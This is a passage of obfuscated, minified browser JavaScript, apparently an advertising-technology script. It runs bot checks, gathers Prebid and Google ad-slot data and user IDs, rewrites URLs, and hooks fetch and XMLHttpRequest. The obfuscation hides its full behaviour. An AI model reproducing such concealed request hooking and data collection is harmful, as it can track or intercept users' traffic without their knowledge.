In,Im,Iv=((In={})[Yx(0x718)]={'window':[Yx(0x718)]},In[Yx(0x22a)]={'window':[Yx(0x302)]},In[Yx(0x9ff)]={'window':[Yx(0x35a)]},In[Yx(0xbef)]={'window':[Yx(0x5dd)]},In[Yx(0x758)]={'window':[Yx(0x21b)]},In[Yx(0xc1)]={'window':[Yx(0xc1)]},In[Yx(0x486)]={'window':[Yx(0xda6),Yx(0x7bd)]},In[Yx(0xc46)]={'window':[Yx(0xd86)]},In[Ic]={'window':[Yx(0xea2),Yx(0x401)]},In[Yx(0x5a5)]={'window':[Yx(0x6c6)]},In[IX]={'window':[Yx(0xbc3),Yx(0xa78),Yx(0xdfe),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[Yx(0xed),Yx(0x99e),Yx(0x416)]},In[Yx(0x587)]={'window':[Yx(0xcb5)]},In[Yx(0x6f7)]={'window':[Yx(0x6f7),Yx(0x102),Yx(0xb56),Yx(0xc81),Yx(0x5da),Yx(0x2b7),Yx(0x9c1)],'document':[Yx(0x138),Yx(0xe18),Yx(0x635),Yx(0xbbc),Yx(0xd45),Yx(0x148),Yx(0x20f),Yx(0x138),Yx(0x21f),Yx(0xe2b),Yx(0x54f),Yx(0xfb),Yx(0x621),Yx(0xdc1)]},In[IV]={'window':[Yx(0x15c),Yx(0xd29)]},In),Ii={},Io=IL(window),Iu=[];for(Im in(void 0x0!==window[Yx(0x39e)]&&(Iu=IL(window[Yx(0x39e)])),Iv)){var Id=Iv[Im];if(void 0x0!==Id){var IR=void 0x0!==Id[Yx(0xb57)]&&Ia[Yx(0x71c)](void 0x0,II([Io],Id[Yx(0xb57)],!0x1)),IP=!(void 0x0===Id[Yx(0x39e)]||!Iu[Yx(0x35d)])&&Ia[Yx(0x71c)](void 0x0,II([Iu],Id[Yx(0x39e)],!0x1));Ii[Im]=IR||IP;}}return Ii;}},Ik=(function(){const YB=Do;function In(){const YZ=a2z;this[YZ(0xe07)]=void 0x0,this[YZ(0xe84)]=void 0x0;}return In[YB(0x630)][YB(0xb5c)]=function(){const YH=YB;return this[YH(0xe07)];},In[YB(0x630)][YB(0x6ec)]=function(){const Yh=YB;return this[Yh(0xe84)];},In[YB(0x630)][YB(0xdc9)]=function(){const YY=YB;if(void 0x0===this[YY(0xe07)])throw new Error(YY(0x63f));var Im=function(Io,Iu){const YE=YY;var Id={},IR={'bot':!0x1};for(var IP in Iu){var Il=(0x0,Iu[IP])(Io),IT={'bot':!0x1};YE(0x1b4)==typeof Il?IT={'bot':!0x0,'botKind':Il}:Il&&(IT={'bot':!0x0,'botKind':IU}),Id[IP]=IT,IT[YE(0xabd)]&&(IR=IT);}return[Id,IR];}(this[YY(0xe07)],Ir),Iv=Im[0x0],Ii=Im[0x1];return this[YY(0xe84)]=Iv,Ii;},In[YB(0x630)][YB(0x125)]=function(){return If(this,void 0x0,void 0x0,function(){var Im;return Iz(this,function(Iv){const Yp=a2z;switch(Iv[Yp(0xbeb)]){case 0x0:return Im=this,[0x4,Is(IM)];case 0x1:return Im[Yp(0xe07)]=Iv[Yp(0x74c)](),[0x2,this[Yp(0xe07)]];}});});},In;}());const IK=async()=>{const Yn=Do;try{if(In=navigator[Yn(0xd77)],Boolean(In)&&function(){const Ym=Yn;if(I6 instanceof RegExp)return I6;try{I6=new RegExp(Ym(0xd71),'i');}catch(Im){I6=I8;}return I6;}()[Yn(0x7aa)](In))return f4['A'][Yn(0xc0c)](Yn(0xa15)[Yn(0xa66)](navigator[Yn(0xd77)])),!0x0;try{const Im=function(Io){const Yv=Yn;var Iu=(void 0x0===Io?{}:Io)[Yv(0xddb)],Id=void 0x0===Iu||Iu;return If(this,void 0x0,void 0x0,function(){var IR;return Iz(this,function(IP){const Yi=a2z;switch(IP[Yi(0xbeb)]){case 0x0:return Id&&(function(){const Yt=Yi;if(!(window[Yt(0xa31)]||Math[Yt(0x991)]()>=0.001))try{var Il=new XMLHttpRequest();Il[Yt(0x187)](Yt(0x352),Yt(0xcc8)[Yt(0xa66)](Yt(0x3f1),Yt(0xa43)),!0x0),Il[Yt(0x16e)]();}catch(IT){console[Yt(0x198)](IT);}}()),[0x4,(IR=new Ik())[Yi(0x125)]()];case 0x1:return IP[Yi(0x74c)](),[0x2,IR];}});});}({'monitoring':!0x1})[Yn(0x19f)](Io=>Io[Yn(0xdc9)]()),Iv=(0x0,fc['c'])((Io,Iu)=>setTimeout(()=>Iu(new Error(Yn(0x801))),0x64)),Ii=await Promise[Yn(0x4d7)]([Im,Iv]);if(Ii&&Ii[Yn(0xabd)])return f4['A'][Yn(0xc0c)](Yn(0x16b)[Yn(0xa66)](Ii[Yn(0x83c)])),!0x0;}catch(Io){return f4['A'][Yn(0xc0c)](Yn(0x3aa),Io),!0x1;}}catch(Iu){return f4['A'][Yn(0xc0c)](Yn(0xb41),Iu),f4['A'][Yn(0x198)](Iu,Yn(0xa60)),!0x1;}var In;return!!navigator[Yn(0xd77)][Yn(0x3b1)](Yn(0x823));};async function Ix(In){const Yo=Do,Im=await fetch((0x0,f0['Wq'])({'protectUrlContext':In,'url':''[Yo(0xa66)](f1['A'][Yo(0x723)],Yo(0xc34)),'endpoint':f1['A'][Yo(0x723)]}));return await Im[Yo(0x345)]();}var IZ=I(0xb);function IB(In){const Yu=Do;if(Array[Yu(0xcc2)](In)){const Im=In[Yu(0xadd)](IB);return Im[Yu(0x35d)]>0x0&&Yu(0x1b4)==typeof Im[0x0]?Im[Yu(0x6a7)]((Iv,Ii)=>String(Iv)[Yu(0xe3c)](String(Ii),void 0x0,{'numeric':!0x0,'sensitivity':Yu(0x549)})):Im;}if(In&&Yu(0x753)==typeof In&&null!==In){const Iv=Object[Yu(0xb46)](In)[Yu(0x6a7)](),Ii={};for(const Io of Iv)Ii[Io]=IB(In[Io]);return Ii;}return In;}var IH=I(0x1b34);window[Do(0xe66)]=!0x1;var Ih=I(0xa83),IY=I(0x197c);window[Do(0xe66)]=!0x1;const IE={'version':Do(0x633),'originalHostname':window[Do(0xb2d)][Do(0x849)],'configIndex':0x0};(In=>{const Yd=Do;var Im,Iv;if(I7['A'][Yd(0x125)](),!0x1!==(0x0,IH['aX'])())try{!(function(){const YR=Yd,Iu=YR(0xc9e)[YR(0xa66)](YR(0x8e2),YR(0x1e9)),Id=document[YR(0xbbd)](YR(0x2f3));Id[YR(0xa55)]=Iu,document[YR(0x5a6)][YR(0x403)](Id);}());}catch(Iu){}f9['A'][Yd(0x125)](window);const Ii=null===(Im=document[Yd(0x768)])||void 0x0===Im?void 0x0:Im[Yd(0xa7d)](Yd(0x9b2));if(Ii)window[Yd(0xd12)]('r_'+Ii,'*');else{var Io;const Id=null===(Io=document[Yd(0x768)])||void 0x0===Io?void 0x0:Io[Yd(0xa7d)](Yd(0xaa2));Id&&window[Yd(0xd12)](Id,'*');}if(null===(Iv=document[Yd(0x768)])||void 0x0===Iv||Iv[Yd(0xc1e)](),(function(){const Ye=Yd;let IR=arguments[Ye(0x35d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var IP;if(Ye(0x878)===location[Ye(0x192)]&&(location[Ye(0x192)]='',f2['A'][Ye(0x9cc)](Ye(0xe47),null!==(IP=prompt())&&void 0x0!==IP?IP:'',!0x1)),null===document[Ye(0x768)])return!0x1;const Il=function(IT,IJ,IO){const YP=Ye;let Ib=arguments[YP(0x35d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const IA=(IS=IO)?new URL(IS[YP(0xb8e)](YP(0xebc))?IS:YP(0xe20)[YP(0xa66)](IS)):null;var IS;if(!IA)return null;const IW=function(IC,IQ){const Yl=YP;let Iw=IQ[Yl(0xa7d)](Yl(0xb58))||IQ[Yl(0xa7d)](Yl(0xe53));if(null===Iw)throw new Error(Yl(0x2fa));return Iw=Iw[Yl(0xb8e)]('//')?IC[Yl(0x175)]+Iw:Iw,new URL(Iw,IC[Yl(0x1ff)]);}(IT,IJ);if(IW[YP(0x849)]===IA[YP(0x849)]&&IW[YP(0x95e)]===IA[YP(0x95e)])return null;IW[YP(0x829)]=IA[YP(0x829)],IW[YP(0x175)]=/localhost|127.0.0.1/[YP(0x7aa)](IA[YP(0x829)])?YP(0xc77):YP(0x896),IA[YP(0x95e)]&&(IW[YP(0x95e)]=IA[YP(0x95e)]),Object[YP(0x6c5)](Ib)[YP(0xea)](IC=>{const YT=YP;let [IQ,Iw]=IC;IW[YT(0xcd6)][YT(0x9cc)](IQ,Iw);});const Ij=(0x0,zH['R0'])(IJ);return Ij[YP(0x30c)](YP(0xe53),IW[YP(0x1ff)]),Ij;}(location,document[Ye(0x768)],f2['A'][Ye(0x352)](Ye(0xe47),!0x1),IR);return!!Il&&(document[Ye(0x768)][Ye(0x383)]?(0x0,zH['WH'])(Il,document[Ye(0x768)]):(0x0,zH['qj'])(Il),document[Ye(0x768)][Ye(0xc1e)](),console[Ye(0xa4c)](Ye(0x962)),!0x0);}({'essential':''})))throw new Error(Yd(0xeb1));try{window[Yd(0xcb2)](new CustomEvent(Yd(0xcad)));}catch(IR){}return I5[Yd(0xb54)](Yd(0x9b2))?(window[Yd(0x68c)]=f1['A'][Yd(0x5e1)],(IP=>{const YJ=Yd;window[YJ(0xc80)](YJ(0xcba),Il=>{const YO=YJ;Il[YO(0x43b)]&&YO(0x9fa)===Il[YO(0x43b)][YO(0x48e)]&&zK(IP,Il[YO(0x43b)][YO(0xb70)],Il[YO(0x43b)][YO(0xaab)]);});})(In),f4['A'][Yd(0xba8)](In),f4['A'][Yd(0xc0c)](Yd(0x5e1),f1['A'][Yd(0x5e1)]),f4['A'][Yd(0xc0c)](Yd(0xcfd),f1['A'][Yd(0xe1b)]),f4['A'][Yd(0xc0c)](Yd(0xb2d),window[Yd(0xb2d)][Yd(0x1ff)]),f4['A'][Yd(0xc0c)](Yd(0x98),window[Yd(0x7dd)][Yd(0xd77)]),f4['A'][Yd(0xc0c)](Yd(0x974),zy()),f4['A'][Yd(0xc0c)](Yd(0x53c),z7['A'][Yd(0xb4)]()[Yd(0x7d9)]()),f1['A'][Yd(0xc0c)]||Yd(0x5cf)===f2['A'][Yd(0x352)](Yd(0xe5b),!0x1)?((0x0,fK['z'])((0x0,fA['i7'])(Yd(0xa3a))),window[Yd(0xe5d)]=fq['md'],window[Yd(0x1d2)]=fq['ks'],window[Yd(0xcab)]=fq['_'],window[Yd(0x112)]=IP=>(0x0,f0['Wq'])({'protectUrlContext':In,'url':IP,'kind':f0['MN'][Yd(0x504)],'endpoint':f1['A'][Yd(0x723)]}),window[Yd(0xb2a)]=f0['sH'],window[Yd(0xaac)]=f0['EW'],window[Yd(0x510)]=IP=>fE({'_window':window,'protectUrlContext':In,'html':IP}),window[Yd(0x6ac)]=IP=>(0x0,fV['dv'])({'protectUrlContext':In,'stylesheet':IP})):(0x0,fK['z'])((0x0,fA['i7'])()),!0x0):(console[Yd(0xa4c)](Yd(0x2b9)),!0x1);})(IE)&&(async In=>{const Yb=Do;try{var Im,Iv,Ii,Io;if(null!==(Iv=(Im=window)[Yb(0x75d)])&&void 0x0!==Iv||(Im[Yb(0x75d)]={}),window[Yb(0x75d)][Yb(0x4ec)]=!0x0,window[Yb(0x75d)][Yb(0x32a)]=function(){const YA=Yb;var IT,IJ,IO,Ib,IA,IS,IW,Ij,IC,IQ,Iw,q0,q1,q2,q3,q4,q5;let q6=arguments[YA(0x35d)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const q7=JSON[YA(0x953)](IB({'a_summary':{'gpt':{'paths':null===(IT=window[YA(0x85e)])||void 0x0===IT||null===(IT=IT[YA(0x638)]())||void 0x0===IT||null===(IT=IT[YA(0x1a3)]())||void 0x0===IT?void 0x0:IT[YA(0xadd)](qz=>qz[YA(0x538)]())}},'prebid':{'config':null===(IJ=window[YA(0x99b)])||void 0x0===IJ||null===(IO=IJ[YA(0xdd7)])||void 0x0===IO?void 0x0:IO[YA(0xb18)](IJ),'userIds':null===(Ib=window[YA(0x99b)])||void 0x0===Ib||null===(IA=Ib[YA(0x20b)])||void 0x0===IA?void 0x0:IA[YA(0xb18)](Ib),'adUnits':null===(IS=window[YA(0x99b)])||void 0x0===IS?void 0x0:IS[YA(0x2b8)],'installedModules':null===(IW=window[YA(0x99b)])||void 0x0===IW?void 0x0:IW[YA(0x5ed)],'consentMetadata':null===(Ij=window[YA(0x99b)])||void 0x0===Ij||null===(IC=Ij[YA(0xa51)])||void 0x0===IC?void 0x0:IC[YA(0xb18)](Ij)},'prebid_detail':q6?{'bidResponses':null===(IQ=window[YA(0x99b)])||void 0x0===IQ||null===(Iw=IQ[YA(0x90a)])||void 0x0===Iw?void 0x0:Iw[YA(0xb18)](IQ),'events':null===(q0=window[YA(0x99b)])||void 0x0===q0||null===(q1=q0[YA(0x49d)])||void 0x0===q1?void 0x0:q1[YA(0xb18)](q0)}:void 0x0,'gpt':{'config':null===(q2=window[YA(0x85e)])||void 0x0===q2||null===(q3=q2[YA(0xdd7)])||void 0x0===q3?void 0x0:q3[YA(0xb18)](q2),'pubads':{'slots':null===(q4=window[YA(0x85e)])||void 0x0===q4||null===(q4=q4[YA(0x638)]())||void 0x0===q4||null===(q4=q4[YA(0x1a3)]())||void 0x0===q4?void 0x0:q4[YA(0xadd)](qz=>({'adUnitPath':qz[YA(0x538)](),'attributeKeys':qz[YA(0xd62)](),'categoryExclusions':qz[YA(0xa57)](),'clickUrl':qz[YA(0x790)](),'slotId':qz[YA(0xd2b)](),'sizes':qz[YA(0x4e1)](),'outOfPage':qz[YA(0x57e)](),'services':qz[YA(0x84b)]()[YA(0xadd)](qI=>({'name':qI[YA(0xb66)]()})),'targeting':Object[YA(0x4c4)](qz[YA(0x767)]()[YA(0xadd)](qI=>[qI,qz[YA(0x229)](qI)]))})),'targeting':Object[YA(0x4c4)](null===(q5=window[YA(0x85e)])||void 0x0===q5||null===(q5=q5[YA(0x638)]())||void 0x0===q5||null===(q5=q5[YA(0x767)]())||void 0x0===q5?void 0x0:q5[YA(0xadd)](qz=>{const YS=YA;var qI;return[qz,null===(qI=window[YS(0x85e)])||void 0x0===qI||null===(qI=qI[YS(0x638)]())||void 0x0===qI?void 0x0:qI[YS(0x229)](qz)];}))}}})),q8=function(qz){const YW=YA,qI=new TextEncoder()[YW(0x92)](qz);let qq='';for(let qc=0x0;qc<qI[YW(0x35d)];qc++)qq+=String[YW(0xf7)](qI[qc]);return btoa(qq);}(q7);try{var q9,qf;null===(q9=(qf=window)[YA(0xe4f)])||void 0x0===q9||q9[YA(0xb18)](qf,q8);}catch(qz){}return q8;},zZ(0.01),await((async()=>{const Yj=Yb,IT=IK(),IJ=f2['A'][Yj(0x352)](Yj(0x4b8));return IJ?Boolean(IJ):await IT;})())&&!I3(location[Yb(0x1ff)])&&!f1['A'][Yb(0xc0c)]&&Yb(0x5cf)!==f2['A'][Yb(0x352)](Yb(0xe5b),!0x1))return zD(In,new Map([[Yb(0xc84),Yb(0x9d)]])),void f4['A'][Yb(0xc0c)](Yb(0x89d));const Iu=(0x0,IZ['i'])();if(!Iu)return void f4['A'][Yb(0xc0c)](Yb(0x32d));zZ(Iu[Yb(0xb68)]),f4['A'][Yb(0xc0c)](Yb(0x4ae),Iu);const Id=(window[Yb(0xb2d)][Yb(0x746)]+window[Yb(0xb2d)][Yb(0x192)])[Yb(0x3b1)](Yb(0x2e6))||Yb(0x5cf)===f2['A'][Yb(0x352)](Yb(0x2e6),!0x1);if(!Iu)return f4['A'][Yb(0xc0c)](Yb(0xbb9));if(null!==(Ii=null==Iu?void 0x0:Iu[Yb(0x381)])&&void 0x0!==Ii&&!Ii&&window[Yb(0x5af)]!==window[Yb(0x9df)])return f4['A'][Yb(0xc0c)](Yb(0xe6b));if(!Iu[Yb(0x27f)]&&!f1['A'][Yb(0xc0c)]&&Yb(0x5cf)!==f2['A'][Yb(0x352)](Yb(0xe5b),!0x1)&&!Id)return f4['A'][Yb(0xc0c)](Yb(0xe52));f2['A'][Yb(0x9a1)](!!Iu[Yb(0xe06)]),(0x0,I4['Nq'])();const [IR,IP]=null!=Iu&&Iu[Yb(0x67d)]||Id?[!0x0,!0x0]:await Promise[Yb(0x4d4)]([(0x0,z6['H4'])(),(0x0,z6['jy'])(Iu[Yb(0x7f2)])]);if(window[Yb(0x75d)][Yb(0x111)]=IR,(0x0,I4['B3'])(),f4['A'][Yb(0xc0c)](Yb(0x998),IR),f4['A'][Yb(0xc0c)](Yb(0x4ce),IP),Iu[Yb(0xe74)]){const IT=await async function(IJ){const YC=Yb;try{const IO=f2['A'][YC(0x352)](YC(0x2a4));if(IO)try{const IA=JSON[YC(0x438)](IO);if(IA[YC(0x4ac)]&&IA[YC(0x4ac)]+0x5265c00>Date[YC(0x680)]())return Ix(IJ)[YC(0x19f)](IS=>{const YQ=YC;IS&&f2['A'][YQ(0x9cc)](YQ(0x2a4),JSON[YQ(0x953)]({...IS,'cachedAt':Date[YQ(0x680)]()}));}),IA;}catch(IS){}const Ib=await Ix(IJ);return Ib&&f2['A'][YC(0x9cc)](YC(0x2a4),JSON[YC(0x953)]({...Ib,'cachedAt':Date[YC(0x680)]()})),Ib;}catch(IW){return f4['A'][YC(0x198)](YC(0x1a5),IW),{'ivt':!0x1,'reason':YC(0x198)};}}(In);if(IT[Yb(0x2a4)])return zD(In,new Map([[Yb(0xc84),IT[Yb(0xa13)]],[Yb(0x5b9),IR[Yb(0x7d9)]()]])),void f4['A'][Yb(0xc0c)](Yb(0xb1));}function Il(){const Yw=Yb;try{const IJ=window[Yw(0x85e)];return!!IJ&&Yw(0x2d6)===IJ[Yw(0xc7f)][Yw(0x7d9)]();}catch(IO){return!0x1;}}if(zN(In,IR,IR&&IP,null!==(Io=Iu[Yb(0xde)])&&void 0x0!==Io&&Io),z7['A'][Yb(0xadc)]()&&setTimeout(()=>{Il()&&((IJ,IO)=>{const E0=a2z;zM(IJ,E0(0x21a),new Map([[E0(0x980),f1['A'][E0(0xe1b)]],[E0(0x5b9),IO[E0(0x7d9)]()]]));})(In,IR);},0x41b),!(0x0,fW['Gb'])(Iu[Yb(0x332)])&&!I3(location[Yb(0x1ff)]))return void f4['A'][Yb(0xc0c)](Yb(0x3a4));if(Iu[Yb(0xe48)]&&(0x0,fW['oi'])(Iu[Yb(0xe48)]))return(IJ=>{const E1=Yb;zM(IJ,E1(0xcf7),new Map([[E1(0x980),f1['A'][E1(0xe1b)]]]));})(In),void f4['A'][Yb(0xc0c)](Yb(0x709));try{await(async(IJ,IO,Ib,IA)=>{const E2=Yb;try{var IS;if(!(0x0,f0['Gy'])(IJ))return void f4['A'][E2(0xc0c)](E2(0x2cc));if((0x0,fU['C8'])(IJ,f1['A'][E2(0x723)]),!Ib)return f4['A'][E2(0xc0c)](E2(0x7ef)),[E2(0x351),E2(0x8b0),E2(0x3d5),E2(0x1fd)][E2(0x15e)](q3=>location[E2(0x849)][E2(0x3b1)](q3))&&(E2(0x5cf)===f2['A'][E2(0x352)](E2(0xe5b),!0x1)||f1['A'][E2(0xc0c)]||Math[E2(0x991)]()<0.05)&&setTimeout(()=>f5(IJ,!0x1),0x64),void(zF&&[][E2(0x15e)](q3=>location[E2(0x829)][E2(0x4eb)](q3))&&function(q3){const E3=E2,q4=new Set();window[E3(0x9a3)](()=>{const E4=E3;window[E4(0x85e)]&&window[E4(0x85e)][E4(0x548)]&&window[E4(0x85e)][E4(0x548)][E4(0x7d0)](()=>{const E5=E4;window[E5(0x85e)][E5(0x638)]()[E5(0x1a3)]()[E5(0xadd)](q5=>function(q6){const E6=E5;var q7,q8;const q9=null===(q7=q6[E6(0xd2b)]())||void 0x0===q7?void 0x0:q7[E6(0xd8d)](),qf=q6[E6(0x538)](),qz=q6[E6(0x2b3)](),qI=null===(q8=q6[E6(0x4e1)]())||void 0x0===q8?void 0x0:q8[E6(0xadd)](qX=>[qX[E6(0xbec)],qX[E6(0x897)]]),qq=document[E6(0x292)](qz);if(!qq)return null;const qc=function(qX){const E7=E6;let qg='#'+qX['id'],qV=qX[E7(0x246)];for(;qV;){var qU;const qF=qV[E7(0x4ef)][E7(0xe21)](),qs=qV[E7(0xa7d)]('id'),qG=null===(qU=qV[E7(0xa7d)](E7(0x49c)))||void 0x0===qU?void 0x0:qU[E7(0x4c2)]('\x20');qg=qs?qF+'#'+qs+E7(0x9a9)+qg:qG?qF+'.'+qG[E7(0x596)]('.')+E7(0x9a9)+qg:qF+E7(0x9a9)+qg,qV=qV[E7(0x246)];}return qg[E7(0x35d)]>0x64?qg[E7(0x7b2)](qg[E7(0x35d)]-0x64):qg;}(qq);return{'id':q9,'adUnitPath':qf,'slotElementId':qz,'sizes':qI,'selector':qc};}(q5))[E5(0xb51)](q5=>q5&&!q4[E5(0x634)](q5['id']))[E5(0xea)](q5=>{const E8=E5;q4[E8(0x9a)](q5['id']),function(q6,q7){const E9=E8;zM(q6,E9(0xa93),new Map([['id',q7['id']],[E9(0x2ed),q7[E9(0x913)]],[E9(0x279),q7[E9(0x8d4)]],[E9(0x99d),q7[E9(0x99d)][E9(0xadd)](q8=>q8[E9(0x596)]('x'))[E9(0x596)]('|')],[E9(0x34b),q7[E9(0x34b)]],[E9(0x980),f1['A'][E9(0xe1b)]]]));}(q3,q5);});});},0x3e8);}(IJ));const IW=(0x0,zW['z9'])(IO[E2(0x605)]);if(!IW)return void f4['A'][E2(0xc0c)](E2(0xd2));IJ[E2(0xa34)]=IW[E2(0xa34)];const Ij=IW[E2(0x605)];if(f4['A'][E2(0xc0c)](E2(0xf6)[E2(0xa66)](IW[E2(0xa34)],',\x20')[E2(0xa66)](JSON[E2(0x953)](Ij))),Ij[E2(0xa68)]&&!new URL(window[E2(0xb2d)][E2(0x1ff)])[E2(0xcd6)][E2(0x634)](E2(0xeb7)))return void f4['A'][E2(0xc0c)](E2(0x5f3));if(Ij[E2(0x613)]&&!IA)return void f4['A'][E2(0xc0c)](E2(0x321));z7['A'][E2(0xadc)]()&&z7['A'][E2(0x199)]()&&(0x0,IY['Y'])(IJ),[E2(0x351),E2(0x8b0),E2(0x3d5),E2(0x1fd)][E2(0x15e)](q3=>location[E2(0x849)][E2(0x3b1)](q3))&&setTimeout(()=>f5(IJ,!0x0),0x64);const IC=window,IQ=(0x0,f8['VS'])(Ij[E2(0xd90)]);if(I0(IJ,IC,IQ,{'shouldHookDomContentLoadedLateListeners':!!Ij[E2(0x92b)]}),function(q3,q4){const Ef=E2;var q5;if(f4['A'][Ef(0xc0c)](Ef(0xbb)),null!==(q5=window[Ef(0xbd2)])&&void 0x0!==q5&&q5[Ef(0x1f6)])return;const q6=window[Ef(0xbd2)]||[];window[Ef(0xbd2)]={'push':q9=>I1(q9),'__replaced':!0x0};for(const q9 of[...q6][Ef(0x24a)]())I1(q9);const q7=qf=>{const Ez=Ef;if(Ez(0x5ca)===qf[Ez(0xc84)]){const qI=qf[Ez(0x9c9)][0x0]instanceof Request?qf[Ez(0x9c9)][0x0][Ez(0xe7a)]:qf[Ez(0x9c9)][0x0];f4['A'][Ez(0xc0c)](Ez(0x16c),qf[Ez(0x9c9)][0x0],Ez(0xddc),(0x0,f8['pI'])(q4,qI),Ez(0x6d0),q3[Ez(0x5ca)],q3[Ez(0x5ca)][Ez(0x844)]),(0x0,f8['pI'])(q4,qI)?q3[Ez(0x5ca)](...qf[Ez(0x9c9)])[Ez(0x19f)](qf[Ez(0x19c)],qf[Ez(0x7fe)]):qf[Ez(0x7fe)](...qf[Ez(0x87e)]);}else{if(Ez(0x4b2)===qf[Ez(0xc84)]){const qq=f9['A'][Ez(0x352)](q3)[Ez(0x271)][Ez(0x352)][Ez(0xb18)](qf[Ez(0x97d)]);f4['A'][Ez(0xc0c)](Ez(0xd03),qq),(0x0,f8['pI'])(q4,qq)||qf[Ez(0x7fe)]();}else{if(Ez(0x9bf)===qf[Ez(0xc84)]){var qz;if(!qf[Ez(0x413)][Ez(0x75a)]||(null===(qz=qf[Ez(0x413)][Ez(0x75a)])||void 0x0===qz?void 0x0:qz[Ez(0x35d)])<0x2)return void qf[Ez(0x3bd)]();const qc=qf[Ez(0x413)][Ez(0x75a)][0x1];if((0x0,f8['pI'])(q4,qc)||qf[Ez(0x3bd)](),qf[Ez(0x413)][Ez(0x363)])return;qf[Ez(0x413)][Ez(0x363)]=!0x0;const qX=new XMLHttpRequest();qX[Ez(0x53d)]=qg=>{const EI=Ez;var qV,qU;qX[EI(0x14e)]===XMLHttpRequest[EI(0xaa9)]&&qf[EI(0x413)][EI(0x769)]&&(qf[EI(0x413)][EI(0x769)]=!0x1,qf[EI(0x413)][EI(0x2d4)]={'readyState':qX[EI(0x14e)],'response':qX[EI(0x3b3)],'responseText':qX[EI(0xdac)],'responseType':qX[EI(0xdf6)],'responseURL':qX[EI(0x9e2)],'responseXML':qX[EI(0x3fe)],'status':qX[EI(0x370)],'statusText':qX[EI(0xced)],'upload':qX[EI(0xcd0)]},Object[EI(0x7a8)](qg,EI(0xd90),{'writable':!0x1,'value':qf[EI(0x413)]}),null===(qV=qf[EI(0x413)])||void 0x0===qV||null===(qV=qV[EI(0x53d)])||void 0x0===qV||null===(qU=qV[EI(0xb18)])||void 0x0===qU||qU[EI(0xb18)](qV,qf[EI(0x413)],qg));},qX[Ez(0x94a)]=qg=>{const Eq=Ez;var qV,qU;qf[Eq(0x413)][Eq(0x1ba)]&&qf[Eq(0x413)][Eq(0x1f5)]&&(qf[Eq(0x413)][Eq(0x1f5)]=!0x1,qf[Eq(0x413)][Eq(0x2d4)]={'readyState':qX[Eq(0x14e)],'response':qX[Eq(0x3b3)],'responseText':qX[Eq(0xdac)],'responseType':qX[Eq(0xdf6)],'responseURL':qX[Eq(0x9e2)],'responseXML':qX[Eq(0x3fe)],'status':qX[Eq(0x370)],'statusText':qX[Eq(0xced)],'upload':qX[Eq(0xcd0)]},Object[Eq(0x7a8)](qg,Eq(0xd90),{'writable':!0x1,'value':qf[Eq(0x413)]}),null===(qV=qf[Eq(0x413)][Eq(0x1ba)])||void 0x0===qV||null===(qU=qV[Eq(0xb18)])||void 0x0===qU||qU[Eq(0xb18)](qV,qf[Eq(0x413)],qg));},qX[Ez(0x3ab)]=qg=>{const Ec=Ez;var qV,qU;qf[Ec(0x413)][Ec(0x3ab)]&&qf[Ec(0x413)][Ec(0x1f5)]&&(qf[Ec(0x413)][Ec(0x1f5)]=!0x1,Object[Ec(0x7a8)](qg,Ec(0xd90),{'writable':!0x1,'value':qf[Ec(0x413)]}),null===(qV=qf[Ec(0x413)][Ec(0x3ab)])||void 0x0===qV||null===(qU=qV[Ec(0xb18)])||void 0x0===qU||qU[Ec(0xb18)](qV,qf[Ec(0x413)],qg));},qX[Ez(0x187)][Ez(0xb18)](qX,...qf[Ez(0x413)][Ez(0x75a)]),qX[Ez(0x16e)][Ez(0xb18)](qX);}}}},q8=window[Ef(0x575)]||[];window[Ef(0x575)]={'push':qf=>setTimeout(()=>q7(qf),0x0)};for(const qf of q8)I1(()=>q7(qf));}(IC,IQ),IO[E2(0x773)]&&(0x0,IZ['I'])(IO[E2(0x773)],Ib,IA,IJ),async function(q3,q4,q5){const EX=E2,q6=q4[EX(0x464)];q6&&q6[EX(0xc93)]&&(window[EX(0x85e)]=window[EX(0x85e)]||{},window[EX(0x85e)][EX(0x548)]=window[EX(0x85e)][EX(0x548)]||[],window[EX(0x85e)][EX(0x548)][EX(0x7d0)](()=>{const Eg=EX;window[Eg(0x85e)][Eg(0x638)]()[Eg(0xc80)](Eg(0xe56),q7=>{const EV=Eg;if(q7[EV(0x7c6)])return;const q8=function(qf,qz,qI,qq,qc,qX){const EU=EV;var qg,qV;const qU=qf[EU(0x39e)][EU(0xc72)],qF=qU[EU(0x3b1)](EU(0x82f))?null===(qg=qU[EU(0x4c2)](EU(0x82f))[0x1])||void 0x0===qg?void 0x0:qg[EU(0x4c2)](':')[0x0]:zX(),qs=function(qG,qy,qL,qa,qN,qr,qD,qM,qk,qK,qx,qZ,qB,qH,qh,qY,qE,qp,qn,qm,qv,qi,qo,qu,qd){const EF=EU;return{'dt':EF(0x6db),'pd':EF(0x9b0),'di':qG,'ap':'','sr':qL,'pp':qa,'md':'1','ui':qr,'ti':qD,'de':qM,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':qY,'ai':qE,'pc':qp,'cr':qn,'cb':qm,'si':'','dm':qi,'pi':qo,'bt':'','gt':qd};}(qz[EU(0x1fc)],0x0,qI,qq,0x0,qF,zX(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[EU(0x7aa)](navigator[EU(0xd77)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,qc[EU(0x83e)],qc[EU(0x940)],qc[EU(0x59d)][EU(0xd2b)]()[EU(0x5e9)](),qc[EU(0x205)],f3['A'][EU(0xc36)](0xf,0x1e),0x0,qc[EU(0x5bb)]&&EU(0xc4f)==typeof qc[EU(0x5bb)][0x0]&&EU(0xc4f)==typeof qc[EU(0x5bb)][0x1]?''[EU(0xa66)](qc[EU(0x5bb)][0x0],'x')[EU(0xa66)](qc[EU(0x5bb)][0x1]):'',qc[EU(0x205)],0x0,qX||(null===(qV=qf[EU(0x85e)][EU(0x638)]()[EU(0x229)](EU(0xb75)))||void 0x0===qV?void 0x0:qV[0x0])||'');return qs;}(window,q3,q6[EV(0x40b)],q6[EV(0xaa6)],q7,q5),q9=((qf,qz)=>{const Es=EV,qI=new URL(Es(0x66d));Object[Es(0x6c5)](qz)[Es(0xea)](qc=>{const EG=Es;let [qX,qg]=qc;qg&&qI[EG(0xcd6)][EG(0x9cc)](qX,qg);});const qq=qf[Es(0x39e)][Es(0xbbd)](Es(0x2f3));return 